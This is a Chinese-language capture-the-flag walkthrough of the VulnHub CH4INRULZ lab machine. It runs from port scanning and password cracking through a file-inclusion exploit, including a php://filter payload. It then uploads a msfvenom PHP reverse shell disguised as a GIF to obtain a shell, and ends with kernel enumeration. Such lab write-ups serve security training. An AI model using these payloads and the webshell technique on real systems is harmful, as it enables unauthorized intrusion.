vulnhub CH4INRULZ靶场
1.信息收集

扫描主机
sudo arp-scan -l

扫描端口
nmap -p- 192.168.42.151
查看端口服务
nmap -A -sV -p 21,22,80,8011


21端口 ftp 没有有效信息,所以重点在80,8011
2.漏洞挖掘
开始网站浏览

没找到有用信息,开始网站目录搜索(因为默认为80端口,所以我们要扫描8011端口)
dirb http://192.168.42.151

dirb http://192.168.42.151:8011
dirb http://192.168.42.151 -X .bak
查看源代码,发现敏感目录,登录账号
cat index.html.bak
192.168.42.151/development/

发现密码格式不对,暴力破解密码成功
john 1.txt

登录deve界面,读题发现上传。

访问/api页面,发现文件包含漏洞,尝试利用
get型的利用被WAF了

3.漏洞利用
找到上传口
192.168.42.151/development/uploader/

3.1msf生成php木马
msfvenom -p php/reverse_php lhost=192.168.42.151 lport=8888 -o shell.php
是反弹shell,写自己地址
3.2kali自带的php木马
/usr/share/webshells/php/

改前面GIF98,后缀.gif

木马上传成功

找不到上传路径,继续文件包含

尝试读取源代码
php伪协议
尝试读取源代码
file=php://filter/convert.base64-encode/resource=/var/www/development/uploader/upload.php

得到源代码,发现上传路径
<?php
$target_dir = "FRANKuploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if($check !== false) {
echo "File is an image - " . $check["mime"] . ".";
$uploadOk = 1;
} else {
echo "File is not an image.";
$uploadOk = 0;
}
}
// Check if file already exists
if (file_exists($target_file)) {
echo "Sorry, file already exists.";
$uploadOk = 0;
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
echo "Sorry, your file is too large.";
$uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
$uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";
} else {
echo "Sorry, there was an error uploading your file.";
}
}
?>
用文件包含目录调用木马
file=/var/www/development/uploader/FRANKuploads/shell.gif

反弹shell

4.提升权限
查看内核版本,内核提权
uname -a

